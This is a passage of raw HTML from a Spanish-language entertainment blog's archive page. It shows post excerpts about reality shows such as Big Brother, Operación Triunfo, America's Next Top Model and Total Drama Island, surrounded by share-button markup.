			</a></li><li class="share-end"></li></ul></div></div></div>	            </div>
            </div>

        </div>

        <!-- module -->
        <div class="td_module_15 td-animation-stack td_module_no_thumb post-4076 post type-post status-publish format-standard hentry category-television tag-big-brother tag-gran-hermano tag-reality tag-reality-show tag-television td-post-content">
            <div class="item-details">
                <h1 class="entry-title"><a href="https://www.blogistar.com/2010/09/big-brother-reality-show-de-origen-holandes/" rel="bookmark" title="Big Brother: Show de Telerrealidad y Convivencia">Big Brother: Show de Telerrealidad y Convivencia</a></h1>                <div class="meta-info">
	                                    <div class="td-post-author-name"><div class="td-author-by">Por</div> <a href="https://www.blogistar.com/author/arleco-producciones/">ARLECO PRODUCCIONES</a></div>                                        <div class="td-post-comments"><a href="https://www.blogistar.com/2010/09/big-brother-reality-show-de-origen-holandes/#respond"><i class="td-icon-comments"></i>0</a></div>                </div>

                
	            <div class="td-post-text-content">
		            <!--CusAds0--><p><strong>Big Brother</strong>, <strong>también conocido como Gran Hermano</strong>, es uno de reality shows más famosos del mundo. Este programa de telerrealidad tiene una premisa sencilla, <em>congregar a un grupo de 15 personas desconocidas para que convivan en una casa durante 3 meses,</em> de manera que los participantes son obligados a compartir su vida diaria en un hogar que posee cámaras por cada rincón. El público desde sus casas los ve diariamente, y son los encargados de votar por sus predilectos para que sobrevivan ante la eliminación semanal.</p><!--CusAds0-->
<p style="text-align: center;"><img decoding="async" data-attachment-id="25489" data-permalink="https://www.blogistar.com/2010/09/big-brother-reality-show-de-origen-holandes/big-brother-1/" data-orig-file="https://www.blogistar.com/wp-content/uploads/2010/09/big-brother-1-e1714061510975.webp" data-orig-size="500,213" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="big brother (1)" data-image-description="" data-image-caption="" data-medium-file="https://www.blogistar.com/wp-content/uploads/2010/09/big-brother-1-300x128.webp" data-large-file="https://www.blogistar.com/wp-content/uploads/2010/09/big-brother-1-1024x435.webp" class="aligncenter size-full wp-image-25489" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20500%20213'%3E%3C/svg%3E" alt="Big Brother" width="500" height="213" data-lazy-src="https://www.blogistar.com/wp-content/uploads/2010/09/big-brother-1-e1714061510975.webp" /><noscript><img decoding="async" data-attachment-id="25489" data-permalink="https://www.blogistar.com/2010/09/big-brother-reality-show-de-origen-holandes/big-brother-1/" data-orig-file="https://www.blogistar.com/wp-content/uploads/2010/09/big-brother-1-e1714061510975.webp" data-orig-size="500,213" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="big brother (1)" data-image-description="" data-image-caption="" data-medium-file="https://www.blogistar.com/wp-content/uploads/2010/09/big-brother-1-300x128.webp" data-large-file="https://www.blogistar.com/wp-content/uploads/2010/09/big-brother-1-1024x435.webp" class="aligncenter size-full wp-image-25489" src="https://www.blogistar.com/wp-content/uploads/2010/09/big-brother-1-e1714061510975.webp" alt="Big Brother" width="500" height="213" /></noscript>
<!--CusAds0-->
</p>
<div class="more-link-wrap"> <a href="https://www.blogistar.com/2010/09/big-brother-reality-show-de-origen-holandes/" class="more-link">Continuar</a></div>
<!--CusAds0--><!--CusAds0--><!--CusAds0-->
<div style="font-size: 0px; height: 0px; line-height: 0px; margin: 0; padding: 0; clear: both;"></div><div class="sharedaddy sd-sharing-enabled"><div class="robots-nocontent sd-block sd-social sd-social-icon sd-sharing"><h3 class="sd-title">Comparte esto:</h3><div class="sd-content"><ul><li class="share-facebook"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-facebook-4076"
				class="share-facebook sd-button share-icon no-text"
				href="https://www.blogistar.com/2010/09/big-brother-reality-show-de-origen-holandes/?share=facebook"
				target="_blank"
				aria-labelledby="sharing-facebook-4076"
				>
				<span id="sharing-facebook-4076" hidden>Haz clic para compartir en Facebook (Se abre en una ventana nueva)</span>
				<span>Facebook</span>
			</a></li><li class="share-twitter"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-twitter-4076"
				class="share-twitter sd-button share-icon no-text"
				href="https://www.blogistar.com/2010/09/big-brother-reality-show-de-origen-holandes/?share=twitter"
				target="_blank"
				aria-labelledby="sharing-twitter-4076"
				>
				<span id="sharing-twitter-4076" hidden>Haz clic para compartir en X (Se abre en una ventana nueva)</span>
				<span>X</span>
			</a></li><li class="share-jetpack-whatsapp"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-whatsapp-4076"
				class="share-jetpack-whatsapp sd-button share-icon no-text"
				href="https://www.blogistar.com/2010/09/big-brother-reality-show-de-origen-holandes/?share=jetpack-whatsapp"
				target="_blank"
				aria-labelledby="sharing-whatsapp-4076"
				>
				<span id="sharing-whatsapp-4076" hidden>Haz clic para compartir en WhatsApp (Se abre en una ventana nueva)</span>
				<span>WhatsApp</span>
			</a></li><li class="share-pinterest"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-pinterest-4076"
				class="share-pinterest sd-button share-icon no-text"
				href="https://www.blogistar.com/2010/09/big-brother-reality-show-de-origen-holandes/?share=pinterest"
				target="_blank"
				aria-labelledby="sharing-pinterest-4076"
				>
				<span id="sharing-pinterest-4076" hidden>Haz clic para compartir en Pinterest (Se abre en una ventana nueva)</span>
				<span>Pinterest</span>
			</a></li><li class="share-email"><a rel="nofollow noopener noreferrer" data-shared="sharing-email-4076" class="share-email sd-button share-icon no-text" href="/cdn-cgi/l/email-protection#[base64]" target="_blank" aria-labelledby="sharing-email-4076" data-email-share-error-title="¿Tienes un correo electrónico configurado?" data-email-share-error-text="Si tienes problemas al compartir por correo electrónico, es posible que sea porque no tengas un correo electrónico configurado en tu navegador. Puede que tengas que crear un nuevo correo electrónico tú mismo." data-email-share-nonce="951d7b3b45" data-email-share-track-url="https://www.blogistar.com/2010/09/big-brother-reality-show-de-origen-holandes/?share=email">
				<span id="sharing-email-4076" hidden>Haz clic para enviar un enlace por correo electrónico a un amigo (Se abre en una ventana nueva)</span>
				<span>Correo electrónico</span>
			</a></li><li class="share-linkedin"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-linkedin-4076"
				class="share-linkedin sd-button share-icon no-text"
				href="https://www.blogistar.com/2010/09/big-brother-reality-show-de-origen-holandes/?share=linkedin"
				target="_blank"
				aria-labelledby="sharing-linkedin-4076"
				>
				<span id="sharing-linkedin-4076" hidden>Haz clic para compartir en LinkedIn (Se abre en una ventana nueva)</span>
				<span>LinkedIn</span>
			</a></li><li class="share-tumblr"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-tumblr-4076"
				class="share-tumblr sd-button share-icon no-text"
				href="https://www.blogistar.com/2010/09/big-brother-reality-show-de-origen-holandes/?share=tumblr"
				target="_blank"
				aria-labelledby="sharing-tumblr-4076"
				>
				<span id="sharing-tumblr-4076" hidden>Haz clic para compartir en Tumblr (Se abre en una ventana nueva)</span>
				<span>Tumblr</span>
			</a></li><li class="share-pocket"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-pocket-4076"
				class="share-pocket sd-button share-icon no-text"
				href="https://www.blogistar.com/2010/09/big-brother-reality-show-de-origen-holandes/?share=pocket"
				target="_blank"
				aria-labelledby="sharing-pocket-4076"
				>
				<span id="sharing-pocket-4076" hidden>Haz clic para compartir en Pocket (Se abre en una ventana nueva)</span>
				<span>Pocket</span>
			</a></li><li class="share-telegram"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-telegram-4076"
				class="share-telegram sd-button share-icon no-text"
				href="https://www.blogistar.com/2010/09/big-brother-reality-show-de-origen-holandes/?share=telegram"
				target="_blank"
				aria-labelledby="sharing-telegram-4076"
				>
				<span id="sharing-telegram-4076" hidden>Haz clic para compartir en Telegram (Se abre en una ventana nueva)</span>
				<span>Telegram</span>
			</a></li><li class="share-reddit"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-reddit-4076"
				class="share-reddit sd-button share-icon no-text"
				href="https://www.blogistar.com/2010/09/big-brother-reality-show-de-origen-holandes/?share=reddit"
				target="_blank"
				aria-labelledby="sharing-reddit-4076"
				>
				<span id="sharing-reddit-4076" hidden>Haz clic para compartir en Reddit (Se abre en una ventana nueva)</span>
				<span>Reddit</span>
			</a></li><li class="share-print"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-print-4076"
				class="share-print sd-button share-icon no-text"
				href="https://www.blogistar.com/2010/09/big-brother-reality-show-de-origen-holandes/?share=print"
				target="_blank"
				aria-labelledby="sharing-print-4076"
				>
				<span id="sharing-print-4076" hidden>Haz clic para imprimir (Se abre en una ventana nueva)</span>
				<span>Imprimir</span>
			</a></li><li class="share-end"></li></ul></div></div></div>	            </div>
            </div>

        </div>

        <!-- module -->
        <div class="td_module_15 td-animation-stack td_module_no_thumb post-3362 post type-post status-publish format-standard hentry category-series tag-concurso tag-musica tag-noticias tag-novedades tag-operacion-triunfo tag-operacion-triunfo-2010 tag-ot tag-programa tag-reality tag-reality-show td-post-content">
            <div class="item-details">
                <h1 class="entry-title"><a href="https://www.blogistar.com/2010/04/operacion-triunfo-el-retorno-del-reality-musical/" rel="bookmark" title="Operacion Triunfo: El retorno del reality musical">Operacion Triunfo: El retorno del reality musical</a></h1>                <div class="meta-info">
	                                    <div class="td-post-author-name"><div class="td-author-by">Por</div> <a href="https://www.blogistar.com/author/arleco-producciones/">ARLECO PRODUCCIONES</a></div>                                        <div class="td-post-comments"><a href="https://www.blogistar.com/2010/04/operacion-triunfo-el-retorno-del-reality-musical/#respond"><i class="td-icon-comments"></i>0</a></div>                </div>

                
	            <div class="td-post-text-content">
		            <!--CusAds0--><p>Hay un retorno que está generando grandes expectativas. La gente en las <a href="http://www.blogitravel.com/2010/03/%C2%BFcuales-son-las-calles-mas-lujosas-del-mundo/">calles</a> no puede dejar de hablar de este regreso, ya que esto no es un hecho cualquiera, es una celebración a la <strong><a href="https://www.blogistar.com/tag/mejores-canciones-2010/">música</a></strong>. Se trata de <strong>Operación Triunfo</strong>, un <strong>programa</strong> concurso que busca lanzar al estrellato a un cantante que se destaque por su talento, seleccionándolo de una cantidad de aspirantes.</p><!--CusAds0-->
<p>Un <em>jurado</em> calificado se encarga de eliminar semana tras semana a uno de los concursantes que no demuestre estar preparado para convertirse artista. Al final de la <strong>temporada</strong> solo tres participantes pueden pretender una carrera discográfica. En su versión 2009, el ganador de este <strong>reality show</strong> fue <em>Mario Álvarez</em>, y luego de una difícil competencia venció a <em>Brenda Mau</em>.</p>
<p style="text-align: center;"><img decoding="async" data-attachment-id="24878" data-permalink="https://www.blogistar.com/2010/04/operacion-triunfo-el-retorno-del-reality-musical/operacion-triunfo/" data-orig-file="https://www.blogistar.com/wp-content/uploads/2010/04/operacion-triunfo-e1708010817575.webp" data-orig-size="500,350" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="operacion triunfo" data-image-description="" data-image-caption="" data-medium-file="https://www.blogistar.com/wp-content/uploads/2010/04/operacion-triunfo-300x210.webp" data-large-file="https://www.blogistar.com/wp-content/uploads/2010/04/operacion-triunfo-1024x717.webp" class="aligncenter size-full wp-image-24878" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20500%20350'%3E%3C/svg%3E" alt="Operación Triunfo" width="500" height="350" data-lazy-src="https://www.blogistar.com/wp-content/uploads/2010/04/operacion-triunfo-e1708010817575.webp" /><noscript><img decoding="async" data-attachment-id="24878" data-permalink="https://www.blogistar.com/2010/04/operacion-triunfo-el-retorno-del-reality-musical/operacion-triunfo/" data-orig-file="https://www.blogistar.com/wp-content/uploads/2010/04/operacion-triunfo-e1708010817575.webp" data-orig-size="500,350" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="operacion triunfo" data-image-description="" data-image-caption="" data-medium-file="https://www.blogistar.com/wp-content/uploads/2010/04/operacion-triunfo-300x210.webp" data-large-file="https://www.blogistar.com/wp-content/uploads/2010/04/operacion-triunfo-1024x717.webp" class="aligncenter size-full wp-image-24878" src="https://www.blogistar.com/wp-content/uploads/2010/04/operacion-triunfo-e1708010817575.webp" alt="Operación Triunfo" width="500" height="350" /></noscript>
<!--CusAds0-->
</p><!--CusAds0-->
<div class="more-link-wrap"> <a href="https://www.blogistar.com/2010/04/operacion-triunfo-el-retorno-del-reality-musical/" class="more-link">Continuar</a></div>
<!--CusAds0--><!--CusAds0-->
<div style="font-size: 0px; height: 0px; line-height: 0px; margin: 0; padding: 0; clear: both;"></div><div class="sharedaddy sd-sharing-enabled"><div class="robots-nocontent sd-block sd-social sd-social-icon sd-sharing"><h3 class="sd-title">Comparte esto:</h3><div class="sd-content"><ul><li class="share-facebook"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-facebook-3362"
				class="share-facebook sd-button share-icon no-text"
				href="https://www.blogistar.com/2010/04/operacion-triunfo-el-retorno-del-reality-musical/?share=facebook"
				target="_blank"
				aria-labelledby="sharing-facebook-3362"
				>
				<span id="sharing-facebook-3362" hidden>Haz clic para compartir en Facebook (Se abre en una ventana nueva)</span>
				<span>Facebook</span>
			</a></li><li class="share-twitter"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-twitter-3362"
				class="share-twitter sd-button share-icon no-text"
				href="https://www.blogistar.com/2010/04/operacion-triunfo-el-retorno-del-reality-musical/?share=twitter"
				target="_blank"
				aria-labelledby="sharing-twitter-3362"
				>
				<span id="sharing-twitter-3362" hidden>Haz clic para compartir en X (Se abre en una ventana nueva)</span>
				<span>X</span>
			</a></li><li class="share-jetpack-whatsapp"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-whatsapp-3362"
				class="share-jetpack-whatsapp sd-button share-icon no-text"
				href="https://www.blogistar.com/2010/04/operacion-triunfo-el-retorno-del-reality-musical/?share=jetpack-whatsapp"
				target="_blank"
				aria-labelledby="sharing-whatsapp-3362"
				>
				<span id="sharing-whatsapp-3362" hidden>Haz clic para compartir en WhatsApp (Se abre en una ventana nueva)</span>
				<span>WhatsApp</span>
			</a></li><li class="share-pinterest"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-pinterest-3362"
				class="share-pinterest sd-button share-icon no-text"
				href="https://www.blogistar.com/2010/04/operacion-triunfo-el-retorno-del-reality-musical/?share=pinterest"
				target="_blank"
				aria-labelledby="sharing-pinterest-3362"
				>
				<span id="sharing-pinterest-3362" hidden>Haz clic para compartir en Pinterest (Se abre en una ventana nueva)</span>
				<span>Pinterest</span>
			</a></li><li class="share-email"><a rel="nofollow noopener noreferrer" data-shared="sharing-email-3362" class="share-email sd-button share-icon no-text" href="/cdn-cgi/l/email-protection#[base64]" target="_blank" aria-labelledby="sharing-email-3362" data-email-share-error-title="¿Tienes un correo electrónico configurado?" data-email-share-error-text="Si tienes problemas al compartir por correo electrónico, es posible que sea porque no tengas un correo electrónico configurado en tu navegador. Puede que tengas que crear un nuevo correo electrónico tú mismo." data-email-share-nonce="4ff746e4c4" data-email-share-track-url="https://www.blogistar.com/2010/04/operacion-triunfo-el-retorno-del-reality-musical/?share=email">
				<span id="sharing-email-3362" hidden>Haz clic para enviar un enlace por correo electrónico a un amigo (Se abre en una ventana nueva)</span>
				<span>Correo electrónico</span>
			</a></li><li class="share-linkedin"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-linkedin-3362"
				class="share-linkedin sd-button share-icon no-text"
				href="https://www.blogistar.com/2010/04/operacion-triunfo-el-retorno-del-reality-musical/?share=linkedin"
				target="_blank"
				aria-labelledby="sharing-linkedin-3362"
				>
				<span id="sharing-linkedin-3362" hidden>Haz clic para compartir en LinkedIn (Se abre en una ventana nueva)</span>
				<span>LinkedIn</span>
			</a></li><li class="share-tumblr"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-tumblr-3362"
				class="share-tumblr sd-button share-icon no-text"
				href="https://www.blogistar.com/2010/04/operacion-triunfo-el-retorno-del-reality-musical/?share=tumblr"
				target="_blank"
				aria-labelledby="sharing-tumblr-3362"
				>
				<span id="sharing-tumblr-3362" hidden>Haz clic para compartir en Tumblr (Se abre en una ventana nueva)</span>
				<span>Tumblr</span>
			</a></li><li class="share-pocket"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-pocket-3362"
				class="share-pocket sd-button share-icon no-text"
				href="https://www.blogistar.com/2010/04/operacion-triunfo-el-retorno-del-reality-musical/?share=pocket"
				target="_blank"
				aria-labelledby="sharing-pocket-3362"
				>
				<span id="sharing-pocket-3362" hidden>Haz clic para compartir en Pocket (Se abre en una ventana nueva)</span>
				<span>Pocket</span>
			</a></li><li class="share-telegram"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-telegram-3362"
				class="share-telegram sd-button share-icon no-text"
				href="https://www.blogistar.com/2010/04/operacion-triunfo-el-retorno-del-reality-musical/?share=telegram"
				target="_blank"
				aria-labelledby="sharing-telegram-3362"
				>
				<span id="sharing-telegram-3362" hidden>Haz clic para compartir en Telegram (Se abre en una ventana nueva)</span>
				<span>Telegram</span>
			</a></li><li class="share-reddit"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-reddit-3362"
				class="share-reddit sd-button share-icon no-text"
				href="https://www.blogistar.com/2010/04/operacion-triunfo-el-retorno-del-reality-musical/?share=reddit"
				target="_blank"
				aria-labelledby="sharing-reddit-3362"
				>
				<span id="sharing-reddit-3362" hidden>Haz clic para compartir en Reddit (Se abre en una ventana nueva)</span>
				<span>Reddit</span>
			</a></li><li class="share-print"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-print-3362"
				class="share-print sd-button share-icon no-text"
				href="https://www.blogistar.com/2010/04/operacion-triunfo-el-retorno-del-reality-musical/?share=print"
				target="_blank"
				aria-labelledby="sharing-print-3362"
				>
				<span id="sharing-print-3362" hidden>Haz clic para imprimir (Se abre en una ventana nueva)</span>
				<span>Imprimir</span>
			</a></li><li class="share-end"></li></ul></div></div></div>	            </div>
            </div>

        </div>

        <!-- module -->
        <div class="td_module_15 td-animation-stack td_module_no_thumb post-2873 post type-post status-publish format-standard hentry category-series tag-americas-next-top-model tag-next-americas-top-model tag-reality tag-serie tag-series tag-sony tag-tyra-banks td-post-content">
            <div class="item-details">
                <h1 class="entry-title"><a href="https://www.blogistar.com/2010/02/americas-next-top-model-el-reality-de-tyra-banks/" rel="bookmark" title="Americas Next Top Model: El Reality de Tyra Banks">Americas Next Top Model: El Reality de Tyra Banks</a></h1>                <div class="meta-info">
	                                    <div class="td-post-author-name"><div class="td-author-by">Por</div> <a href="https://www.blogistar.com/author/arleco-producciones/">ARLECO PRODUCCIONES</a></div>                                        <div class="td-post-comments"><a href="https://www.blogistar.com/2010/02/americas-next-top-model-el-reality-de-tyra-banks/#comments"><i class="td-icon-comments"></i>10</a></div>                </div>

                
	            <div class="td-post-text-content">
		            <!--CusAds0--><p>Catorce bellas jovencitas de diferentes atributos físicos, unas más esculturales que otras, caminan a lo largo de una alfombra roja, que simula ser una pasarela improvisada. Delante de ellas se encuentran tres jueces, aquellos personajes que decidirán si es que son aptas para ser parte del reality <strong>The America´s Next Top Model</strong>.</p><!--CusAds0-->
<p>Este reality conducido por <strong>Tyra Banks</strong>, ex <strong><a href="http://www.blogichics.com/2009/12/mejores-top-models-del-mundo/">supermodelo</a></strong>, busca a la joven que represente en su <a href="http://www.blogichics.com/2009/08/productos-para-el-cuidado-del-rostro/">rostro</a> y <a href="http://www.blogichics.com/2009/06/como-mantener-un-cuerpo-saludable/">cuerpo</a> la imagen de una auténtica féminas americana. Aquella a la que toda <strong><a href="http://www.blogichics.com/2009/08/derechos-de-mujer-un-tema-que-toda-chica-debe-saber/">chica</a></strong> admirará cuando compre la revista Elle o Seventeen.</p>
<p style="text-align: center;"><img decoding="async" class="aligncenter" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Americas Next Top Model: El Reality de Tyra Banks" data-lazy-src="https://farm5.static.flickr.com/4009/4365719056_eb8ba3942d_o.jpg" /><noscript><img decoding="async" class="aligncenter" src="https://farm5.static.flickr.com/4009/4365719056_eb8ba3942d_o.jpg" alt="Americas Next Top Model: El Reality de Tyra Banks" /></noscript>
<!--CusAds0-->
</p><!--CusAds0-->
<div class="more-link-wrap"> <a href="https://www.blogistar.com/2010/02/americas-next-top-model-el-reality-de-tyra-banks/" class="more-link">Continuar</a></div>
<!--CusAds0--><!--CusAds0-->
<div style="font-size: 0px; height: 0px; line-height: 0px; margin: 0; padding: 0; clear: both;"></div><div class="sharedaddy sd-sharing-enabled"><div class="robots-nocontent sd-block sd-social sd-social-icon sd-sharing"><h3 class="sd-title">Comparte esto:</h3><div class="sd-content"><ul><li class="share-facebook"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-facebook-2873"
				class="share-facebook sd-button share-icon no-text"
				href="https://www.blogistar.com/2010/02/americas-next-top-model-el-reality-de-tyra-banks/?share=facebook"
				target="_blank"
				aria-labelledby="sharing-facebook-2873"
				>
				<span id="sharing-facebook-2873" hidden>Haz clic para compartir en Facebook (Se abre en una ventana nueva)</span>
				<span>Facebook</span>
			</a></li><li class="share-twitter"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-twitter-2873"
				class="share-twitter sd-button share-icon no-text"
				href="https://www.blogistar.com/2010/02/americas-next-top-model-el-reality-de-tyra-banks/?share=twitter"
				target="_blank"
				aria-labelledby="sharing-twitter-2873"
				>
				<span id="sharing-twitter-2873" hidden>Haz clic para compartir en X (Se abre en una ventana nueva)</span>
				<span>X</span>
			</a></li><li class="share-jetpack-whatsapp"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-whatsapp-2873"
				class="share-jetpack-whatsapp sd-button share-icon no-text"
				href="https://www.blogistar.com/2010/02/americas-next-top-model-el-reality-de-tyra-banks/?share=jetpack-whatsapp"
				target="_blank"
				aria-labelledby="sharing-whatsapp-2873"
				>
				<span id="sharing-whatsapp-2873" hidden>Haz clic para compartir en WhatsApp (Se abre en una ventana nueva)</span>
				<span>WhatsApp</span>
			</a></li><li class="share-pinterest"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-pinterest-2873"
				class="share-pinterest sd-button share-icon no-text"
				href="https://www.blogistar.com/2010/02/americas-next-top-model-el-reality-de-tyra-banks/?share=pinterest"
				target="_blank"
				aria-labelledby="sharing-pinterest-2873"
				>
				<span id="sharing-pinterest-2873" hidden>Haz clic para compartir en Pinterest (Se abre en una ventana nueva)</span>
				<span>Pinterest</span>
			</a></li><li class="share-email"><a rel="nofollow noopener noreferrer" data-shared="sharing-email-2873" class="share-email sd-button share-icon no-text" href="/cdn-cgi/l/email-protection#[base64]" target="_blank" aria-labelledby="sharing-email-2873" data-email-share-error-title="¿Tienes un correo electrónico configurado?" data-email-share-error-text="Si tienes problemas al compartir por correo electrónico, es posible que sea porque no tengas un correo electrónico configurado en tu navegador. Puede que tengas que crear un nuevo correo electrónico tú mismo." data-email-share-nonce="fda1249995" data-email-share-track-url="https://www.blogistar.com/2010/02/americas-next-top-model-el-reality-de-tyra-banks/?share=email">
				<span id="sharing-email-2873" hidden>Haz clic para enviar un enlace por correo electrónico a un amigo (Se abre en una ventana nueva)</span>
				<span>Correo electrónico</span>
			</a></li><li class="share-linkedin"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-linkedin-2873"
				class="share-linkedin sd-button share-icon no-text"
				href="https://www.blogistar.com/2010/02/americas-next-top-model-el-reality-de-tyra-banks/?share=linkedin"
				target="_blank"
				aria-labelledby="sharing-linkedin-2873"
				>
				<span id="sharing-linkedin-2873" hidden>Haz clic para compartir en LinkedIn (Se abre en una ventana nueva)</span>
				<span>LinkedIn</span>
			</a></li><li class="share-tumblr"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-tumblr-2873"
				class="share-tumblr sd-button share-icon no-text"
				href="https://www.blogistar.com/2010/02/americas-next-top-model-el-reality-de-tyra-banks/?share=tumblr"
				target="_blank"
				aria-labelledby="sharing-tumblr-2873"
				>
				<span id="sharing-tumblr-2873" hidden>Haz clic para compartir en Tumblr (Se abre en una ventana nueva)</span>
				<span>Tumblr</span>
			</a></li><li class="share-pocket"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-pocket-2873"
				class="share-pocket sd-button share-icon no-text"
				href="https://www.blogistar.com/2010/02/americas-next-top-model-el-reality-de-tyra-banks/?share=pocket"
				target="_blank"
				aria-labelledby="sharing-pocket-2873"
				>
				<span id="sharing-pocket-2873" hidden>Haz clic para compartir en Pocket (Se abre en una ventana nueva)</span>
				<span>Pocket</span>
			</a></li><li class="share-telegram"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-telegram-2873"
				class="share-telegram sd-button share-icon no-text"
				href="https://www.blogistar.com/2010/02/americas-next-top-model-el-reality-de-tyra-banks/?share=telegram"
				target="_blank"
				aria-labelledby="sharing-telegram-2873"
				>
				<span id="sharing-telegram-2873" hidden>Haz clic para compartir en Telegram (Se abre en una ventana nueva)</span>
				<span>Telegram</span>
			</a></li><li class="share-reddit"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-reddit-2873"
				class="share-reddit sd-button share-icon no-text"
				href="https://www.blogistar.com/2010/02/americas-next-top-model-el-reality-de-tyra-banks/?share=reddit"
				target="_blank"
				aria-labelledby="sharing-reddit-2873"
				>
				<span id="sharing-reddit-2873" hidden>Haz clic para compartir en Reddit (Se abre en una ventana nueva)</span>
				<span>Reddit</span>
			</a></li><li class="share-print"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-print-2873"
				class="share-print sd-button share-icon no-text"
				href="https://www.blogistar.com/2010/02/americas-next-top-model-el-reality-de-tyra-banks/?share=print"
				target="_blank"
				aria-labelledby="sharing-print-2873"
				>
				<span id="sharing-print-2873" hidden>Haz clic para imprimir (Se abre en una ventana nueva)</span>
				<span>Imprimir</span>
			</a></li><li class="share-end"></li></ul></div></div></div>	            </div>
            </div>

        </div>

        <!-- module -->
        <div class="td_module_15 td-animation-stack td_module_no_thumb post-843 post type-post status-publish format-standard hentry category-series tag-accion-del-drama tag-cartoon-network tag-dibujo tag-dibujos tag-dibujos-animados tag-fotos tag-imagenes tag-isla-del-drama tag-reality tag-reality-shows tag-reality-television tag-total-drama-island tag-video td-post-content">
            <div class="item-details">
                <h1 class="entry-title"><a href="https://www.blogistar.com/2009/08/isla-del-drama-el-mejor-reality-de-dibujos-animados/" rel="bookmark" title="Isla del Drama: El mejor reality de dibujos animados">Isla del Drama: El mejor reality de dibujos animados</a></h1>                <div class="meta-info">
	                                    <div class="td-post-author-name"><div class="td-author-by">Por</div> <a href="https://www.blogistar.com/author/arleco-producciones/">ARLECO PRODUCCIONES</a></div>                                        <div class="td-post-comments"><a href="https://www.blogistar.com/2009/08/isla-del-drama-el-mejor-reality-de-dibujos-animados/#comments"><i class="td-icon-comments"></i>6</a></div>                </div>

                
	            <div class="td-post-text-content">
		            <!--CusAds0--><p>Gracias al éxito rotundo de <strong>reality shows</strong> como el reconocido “Survivor”, nace en el mundo de los dibujos animados <strong>Total Drama</strong>, que es transmitido por el canal Cartoon Network.</p>
